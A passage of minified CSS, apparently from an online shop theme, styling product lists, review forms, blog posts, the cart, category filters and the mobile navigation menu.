.products.list.items:not(.slick-slider){margin-left:calc(-1*var(--layout-indent__width));margin-right:calc(-1*var(--layout-indent__width))}.products-grid.wishlist .product-items>*:not(.slick-list),.products-grid .products.list.items:not(.slick-slider)>*:not(.slick-list){padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.product.info.detailed .product.data.items>.item.title>.switch{position:relative}.product.info.detailed .product.data.items>.item.title>.switch:after{content:'';position:absolute;right:0;left:0;bottom:-3px;width:0;height:2px;background:var(--heading__color__base,#000);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product.info.detailed .product.data.items>.item.title.active>.switch:after{width:100%}.review-form{max-width:100%}.review-form .review-fieldset{margin-left:-15px;margin-right:-15px}.review-form .review-fieldset .field,.review-form .review-fieldset .review-legend{padding-left:15px;padding-right:15px}.review-form .review-fieldset .field.review-field-nickname,.review-form .review-fieldset .review-legend.review-field-nickname,.review-form .review-fieldset .field.review-field-summary,.review-form .review-fieldset .review-legend.review-field-summary{float:left;width:50%}.blog-layout-list.blog-page-list .post-holder{flex:0 0 100%;max-width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center}.blog-layout-list.blog-page-list .post-holder .post-header{flex:0 0 52%;max-width:52%;padding-right:50px}.blog-layout-list.blog-page-list .post-holder .post-content .post-description{margin-top:1.7rem}.blog-layout-list.blog-page-list .post-holder .post-content .post-read-more{margin:3rem 0 0}.cart-container .form-cart .cart.table-wrapper tbody th,.cart-container .form-cart .cart.table-wrapper tr th,.cart-container .form-cart .cart.table-wrapper tbody td,.cart-container .form-cart .cart.table-wrapper tr td{padding-left:0 !important}.cart-container #block-shipping>.title{position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate{width:78%;margin:auto}.cart-container .cart-bottom .free-ship-calculated{flex:0 0 60%;max-width:60%}.product__style-3.page-layout-2columns-left .sidebar,.product__style-3.page-layout-2columns-right .sidebar{background:#fff;border:1px solid var(--border-color__base,#eee)}.product__style-3.page-layout-2columns-left .column.main,.product__style-3.page-layout-2columns-right .column.main{width:calc(75% - 30px)}.product__style-3.page-layout-2columns-left .sidebar,.product__style-3.page-layout-2columns-right .sidebar{padding:var(--element-padding)}.product__style-3.page-layout-2columns-left .sidebar #layered-filter-block,.product__style-3.page-layout-2columns-right .sidebar #layered-filter-block{padding-right:0}.product__style-3.page-layout-2columns-left .filter-options-item,.product__style-3.page-layout-2columns-right .filter-options-item{padding-top:2rem}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .column.main{padding-top:27px}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .toolbar-products:not(:last-child){position:absolute;left:0;right:0;top:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter{border:0 !important;margin:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-current{margin-top:3rem}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .block-content{margin:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options{padding:30px 15px 10px;margin-top:30px;margin-bottom:40px;border-radius:5px;box-shadow:rgba(0,0,0,.1) 0 8px 20px 0;display:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title{pointer-events:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title:before,.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title:after{display:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options>div{padding-right:15px;padding-left:15px;margin:0 0 30px;width:20%;float:left}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options>div:nth-child(5n+1){clear:left}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-content{list-style:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-content li.item{padding-left:0}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar-track{background:#fff}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar-thumb{background:#aaa}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current{display:inline-flex;align-items:center;grid-gap:0 10px}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item{margin-left:0}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item .filter-label{font-weight:400}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item .filter-value{font-weight:600}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .action.remove{top:0}.page-layout-2columns-left .toolbar .toolbar-amount,.page-layout-2columns-right .toolbar .toolbar-amount{display:block}.catalog-category-fullwidth #layered-filter-block .filter-subtitle,.catalog-category-packery #layered-filter-block .filter-subtitle,.catalog-category-masonry #layered-filter-block .filter-subtitle,.catalog-category-grid #layered-filter-block .filter-subtitle{display:none}.catalog-category-fullwidth .page-main-full-width{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.catalog-category-fullwidth .breadcrumbs .items{width:100% !important;max-width:100%;padding-left:30px;padding-right:30px}.block.filter>.cat_filter{display:none}.toolbar-products>.cat_filter{display:block}.catalog-category-sidebar-canvas .block.filter>.cat_filter{display:block}.catalog-category-sidebar-canvas .toolbar-products .cat_filter{display:none}.catalog-category-sidebar-canvas .block.filter .block-subtitle{padding:4rem 5rem 3rem}.catalog-category-sidebar-canvas .block.filter .filter-options{padding:0 50px 50px}.page-layout-product-full-width .page-main:not(.page-main-details){max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .breadcrumbs .items{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width [data-content-type=row][data-appearance=contained],.page-layout-product-full-width .page-main{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .products-popup__container [data-content-type=row][data-appearance=contained]{padding:0}}@media all and (max-width:1199px),print{.navigation.nav-sections{padding:0;min-height:100vh}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.navigation.nav-sections .menu-item-has-children>.submenu-item,.navigation.nav-sections .menu-item-has-children .submenu:not(:first-child){-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%,0,0);-moz-transform:translate3d(-104%,0,0);-ms-transform:translate3d(-104%,0,0);transform:translate3d(-104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:100%;max-width:405px;position:fixed !important;left:0 !important;top:0 !important;padding:0 3rem}.submenu-mobile-title{background-color:#f5f5f5;padding:15px 30px;margin:0 -30px;border-bottom:1px solid var(--border-color__base,#eee);color:var(--heading__color__base,#000);font-size:16px;font-weight:var(--navigation-level0-item__font-weight)}.submenu-mobile-title i{margin-right:1rem}.submenu-mobile-title i.icon-chevron-left:before{content:"\f053";font-family:Font Awesome\ 5 Pro;font-size:12px;font-weight:400;font-style:normal}.navigation.nav-sections{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%,0,0);-moz-transform:translate3d(-104%,0,0);-ms-transform:translate3d(-104%,0,0);transform:translate3d(-104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:100%;max-width:405px}.navigation.nav-sections .close-menu-mobile{opacity:0;visibility:hidden}.navigation.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:var(--headings__font-weight-secondary);margin:0;padding:.8rem 3.5rem .8rem 2rem}.navigation.nav-sections .switcher .label{display:block;margin-bottom:6px}.navigation.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.navigation.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.navigation.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation.nav-sections .switcher-trigger strong:after{position:absolute;right:0;top:0}.navigation.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.navigation.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:12px 0}.navigation.nav-sections .switcher-options.active .switcher-dropdown{display:block}.navigation.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.navigation.nav-sections .header.links li{font-size:1.6rem;margin:0}.navigation.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:var(--headings__font-weight-secondary);padding:.8rem 0}.navigation.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.navigation.nav-sections .header.links a,.navigation.nav-sections .header.links a:hover{color:var(--heading__color__base,#000);text-decoration:none;display:block;font-weight:var(--headings__font-weight-secondary);padding:.8rem 0}.navigation.nav-sections .header.links .header.links{border:0}.nav-open body{overflow:hidden}.nav-open .nav-sections{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-open .nav-toggle:after{opacity:1;pointer-events:initial}.nav-open .navigation.nav-sections .close-menu-mobile{opacity:1;visibility:visible}.navigation.nav-sections .level1.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level2.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level3.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level4.menu-item-has-children.opened-is>.submenu-item,.navigation .menu-item-has-children.opened-is .submenu:not(:first-child){-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:var(--navigation__background);border:1px solid var(--navigation__background);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:30px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:var(--navigation__background);box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:16px;padding-right:0;padding-bottom:16px;padding-left:0}.navigation a,.navigation a:hover{color:var(--heading__color__base,#000);text-decoration:none}.navigation .level0{font-size:1.6rem}.navigation .level0>.level-top{font-weight:var(--navigation-level0-item__font-weight);line-height:1.7;padding:10px 48px 10px 15px;text-transform:var(--navigation-level0-item__text-transform);word-wrap:break-word}.navigation .level0>.level-top:hover{color:#666}.navigation .level0.active .all-category .ui-state-focus{border-color:#222;border-style:solid;border-width:0;color:#222;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#222;border-style:solid;border-width:0;color:#222}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#666}.navigation .submenu:not(:first-child){background:var(--submenu__background);font-size:16px;font-weight:var(--text-weight);line-height:1.5;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:0}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:var(--submenu-item__color);display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#666}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#222;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}body .navigation a,body .navigation .level0>.level-top{padding:10px 0}.nav-open .page-header{z-index:502}.nav-open body .navigation .mobile-menu-content>ul>li.block_content a:after{display:none}body .header__menu:not(.vertical-hozital-menu) .menu-mobile-title{display:block !important}.nav-horizontal .vertical-menu-container .nav-toggle{display:none}.navigation .logo_menu{display:none !important}.navigation .close-main-menu,.navigation .close-menu{font-size:0;position:absolute;z-index:2;top:15px;right:40px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);padding:0}.navigation .close-main-menu:after,.navigation .close-menu:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:2rem;color:#fff;line-height:1;font-display:swap;font-weight:300}.navigation .close-main-menu:after{color:inherit}.navigation .menu-mobile-title{font-size:1.2rem;text-transform:uppercase;position:relative;background-color:var(--heading__color__base,#000);color:#888;padding:0 6rem 0 1.5rem;font-weight:var(--navigation-level0-item__font-weight);display:flex !important}.navigation .menu-mobile-title a{color:inherit;padding:1.5rem;position:relative}.navigation .menu-mobile-title a:hover{color:#fff}.navigation .menu-mobile-title a span{position:relative;z-index:1}.navigation .menu-mobile-title a.active{color:#fff}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a:after,.navigation .menu-item-has-children>a:after{right:0 !important;width:auto;height:auto;background-color:transparent;content:"\f054";font-family:Font Awesome\ 5 Pro;font-size:12px;color:inherit;line-height:1;font-display:swap;margin-top:-5px;content:"\f054" !important;transform:none !important;background:0 0 !important}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a strong:before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a strong:before,.navigation .menu-item-has-children>a strong:before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a strong:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a strong:after,.navigation .menu-item-has-children>a strong:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a:before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a:before,.navigation .menu-item-has-children>a:before{display:none}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency.show.switcher-currency>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language.show.switcher-currency>a:after,.navigation .menu-item-has-children.show.switcher-currency>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency.show.switcher-language>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language.show.switcher-language>a:after,.navigation .menu-item-has-children.show.switcher-language>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a.ui-state-active:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a.ui-state-active:after,.navigation .menu-item-has-children>a.ui-state-active:after{transform:translate(-50%,-50%) rotate(180deg)}.navigation .submenu .row{margin:0}.navigation ul{width:100%}.navigation ul li .submenu:not(:first-child) ul>li.level1>a{font-weight:var(--navigation-level0-item__font-weight);color:var(--heading__color__base,#000)}.navigation ul li.append-content a,.navigation ul li.switcher-option:not(:last-child) a,.navigation ul li.level0 li.ui-menu-item:not(:last-child) a,.navigation ul li>a.level-top{border-bottom:1px solid var(--border-color__base,#eee)}.navigation ul li>a:hover{color:var(--heading__color__base,#000)}.menu-bottom-block,.menu-top-block,.menu-right-block,.menu-left-block{display:none}.menu-item-has-children,.navigation.nav-sections li.level0.switcher-currency,.navigation.nav-sections li.level0.switcher-language,.level0.block_content{position:relative}.menu-item-has-children>a,.navigation.nav-sections li.level0.switcher-currency>a,.navigation.nav-sections li.level0.switcher-language>a,.level0.block_content>a,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong{position:relative}.menu-item-has-children>a:after,.navigation.nav-sections li.level0.switcher-currency>a:after,.navigation.nav-sections li.level0.switcher-language>a:after,.level0.block_content>a:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.menu-item-has-children>a:after,.navigation.nav-sections li.level0.switcher-currency>a:after,.navigation.nav-sections li.level0.switcher-language>a:after,.level0.block_content>a:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after{width:1px;height:12px;right:21px}.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{width:12px;height:1px;opacity:1}.menu-item-has-children>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:before,.level0.block_content>a.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:after,.level0.block_content>a.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.menu-item-has-children>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:before,.level0.block_content>a.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before{opacity:0}.menu-item-has-children .open-children-toggle,.navigation.nav-sections li.level0.switcher-currency .open-children-toggle,.navigation.nav-sections li.level0.switcher-language .open-children-toggle,.level0.block_content .open-children-toggle{position:absolute;right:0;top:0;display:block;min-width:45px;min-height:58px;z-index:2;cursor:pointer}.menu-item-has-children .submenu,.navigation.nav-sections li.level0.switcher-currency .submenu,.navigation.nav-sections li.level0.switcher-language .submenu,.level0.block_content .submenu,.menu-item-has-children .switcher-content,.navigation.nav-sections li.level0.switcher-currency .switcher-content,.navigation.nav-sections li.level0.switcher-language .switcher-content,.level0.block_content .switcher-content{background-image:none !important;text-align:left}.menu-item-has-children .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul,.level0.block_content .submenu:not(:first-child) ul,.menu-item-has-children .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul,.level0.block_content .switcher-content:not(:first-child) ul{padding-left:0 !important;padding-right:0}.navigation.nav-sections .switcher-trigger strong{font-weight:var(--navigation-level0-item__font-weight);color:var(--heading__color__base,#000)}.navigation.nav-sections .switcher-trigger.active+.switcher-dropdown{display:block;padding:0}.navigation.nav-sections li.level0.switcher-language.show>a:before,.navigation.nav-sections li.level0.switcher-currency.show>a:before,.navigation.nav-sections li.level0.switcher-language.show>a strong:before,.navigation.nav-sections li.level0.switcher-currency.show>a strong:before,.navigation.nav-sections li.level0.switcher-language.show>a:after,.navigation.nav-sections li.level0.switcher-currency.show>a:after,.navigation.nav-sections li.level0.switcher-language.show>a strong:after,.navigation.nav-sections li.level0.switcher-currency.show>a strong:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);-moz-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.navigation.nav-sections li.level0.switcher-language.show>a:before,.navigation.nav-sections li.level0.switcher-currency.show>a:before,.navigation.nav-sections li.level0.switcher-language.show>a strong:before,.navigation.nav-sections li.level0.switcher-currency.show>a strong:before{opacity:0}.nav-open body .navigation{padding:0;overflow:visible}.nav-open body .navigation #close-menu{display:inline-flex}.nav-open body .navigation .mobile-menu-content{-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-ms-animation:1s fadeIn;animation:1s fadeIn;height:100%;overflow-y:auto;overflow-x:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column}.nav-open body .navigation .mobile-menu-content>ul.menu,.nav-open body .navigation .mobile-menu-content>ul.verticalmenu-list{flex:1;padding:0 2rem}.nav-open body .navigation .mobile-menu-content>ul.header-links-account{padding:2rem 2rem 5rem}.nav-open body .navigation .mobile-menu-content>ul.header-links-account svg{display:none}.nav-open body .navigation .mobile-menu-content>ul>li{padding:0 1rem;text-align:left}.nav-horizontal.nav-open body .navigation .mobile-menu-content{justify-content:space-between}.vertical-before-open{overflow:hidden}.vertical-menu-container .menu-mobile-title{margin-bottom:1.5rem}.navigation.vertical-menu-container .title-menu-dropdown{display:none}.nav-horizontal .vertical-menu-container.navigation{display:none}ul.social-link .tooltip-content{display:none !important}.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.blog-page-list .post-holder{flex:0 0 50%;max-width:50%}.header__menu{flex:1;order:-1}.header__action{flex:1}.header__menu:not(.vertical-hozital-menu) .menu-mobile-title{display:none !important}.navigation ul.header-links-account li.header-links>a{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size,1.6rem);background:var(--button__background,#fff);letter-spacing:var(--button__letter-spacing,false);display:inline-block;text-decoration:none;width:100%;text-align:center;border-radius:var(--button__border-radius)}.navigation ul.header-links-account li.header-links>a:focus,.navigation ul.header-links-account li.header-links>a:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.navigation ul.header-links-account li.header-links>a:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.navigation ul.header-links-account li.header-links>a.disabled,.navigation ul.header-links-account li.header-links>a[disabled],fieldset[disabled] .navigation ul.header-links-account li.header-links>a{opacity:.5;cursor:default;pointer-events:none}.navigation ul.header-links-account li.header-links>a:hover,.navigation ul.header-links-account li.header-links>a:active,.navigation ul.header-links-account li.header-links>a:focus{text-decoration:none}.navigation ul.header-links-account li.header-links>a span{position:static;opacity:1;visibility:visible;background:0 0;box-shadow:none;transform:none;text-align:center;padding:0;margin:0;font-size:var(--button__font-size);line-height:22px;transform:none !important}.navigation ul.header-links-account li.header-links>a span:after,.navigation ul.header-links-account li.header-links>a span:before{display:none}.navigation ul.header-links-account li.header-links>a.header-icon{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size,1.6rem);font-size:var(--button__font-size)}.navigation ul.header-links-account li.header-links>a.header-icon:focus,.navigation ul.header-links-account li.header-links>a.header-icon:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.navigation ul.header-links-account li.header-links>a.header-icon:hover{background:var(--button-primary__hover__background);border:1px solid 